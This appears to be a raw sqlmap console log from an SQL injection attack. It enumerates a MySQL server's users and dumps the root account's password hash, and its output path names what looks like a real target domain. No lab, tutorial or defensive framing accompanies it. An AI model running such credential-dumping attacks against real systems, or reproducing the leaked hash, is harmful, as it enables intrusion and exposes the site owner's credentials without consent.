 database management system users [4]:
[*] ''@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[12:51:26] [INFO] fetching database users password hashes
[12:51:27] [INFO] the SQL query used returns 6 entries
[12:51:32] [DEBUG] performed 7 queries in 5.17 seconds
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *6DEB1DF596E71214DF20A7B812E7895002BAA59D
[12:52:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.actionsoft.com.cn'